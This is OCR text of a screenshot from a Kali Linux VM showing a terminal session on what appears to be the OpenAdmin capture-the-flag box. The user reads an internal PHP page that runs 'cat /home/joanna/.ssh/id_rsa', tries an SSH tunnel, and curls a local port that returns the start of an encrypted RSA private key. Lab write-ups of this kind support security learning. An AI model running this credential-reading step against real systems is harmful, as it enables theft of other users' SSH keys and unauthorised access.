 kali2021 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Problem loa... jimmy@ope... 11:44 PM 100%
jimmy@openadmin: /home
Archivo Acciones Editar Vista Ayuda
kali@kali...scritorio × jimmy@ope...in: /home × kali@kali: ~...ew/OpenAdmin × kali@kali...scritorio ×
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>
</form>
</div>
</body>
</html>
jimmy@openadmin:~$ cd /var/www/internal
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$ curl localhost:52486/main.php
curl: (7) Failed to connect to localhost port 52486: Connection refused
jimmy@openadmin:/var/www/internal$ ssh -L 4444:127.0.0.1:52946 root@10.10.14.2
^C
jimmy@openadmin:/var/www/internal$ cd /home
jimmy@openadmin:/home$ curl http://127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
Right Ctrl